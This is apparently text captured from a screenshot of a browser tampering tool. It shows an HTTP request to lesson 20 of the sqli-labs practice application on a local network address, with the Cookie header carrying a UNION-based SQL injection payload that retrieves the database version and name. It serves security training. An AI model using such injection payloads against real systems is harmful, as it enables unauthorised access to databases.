 Tamper Popup
http://192.168.1.102/sqli-labs/Less-20/index.php
Request Header Name Request Header Value Post Parameter Name Post Parameter Value
Host 192.168.1.102
User-Agent Mozilla/5.0 (Windows NT 6.3; WOW64; rv:43.0) Gecko
Accept text/html,application/xhtml+xml,application/xml;q=0.
Accept-Language zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding gzip, deflate
Referer http://192.168.1.102/sqli-labs/Less-20/
Cookie uname=' union select 1,version(),database()#
确定 取消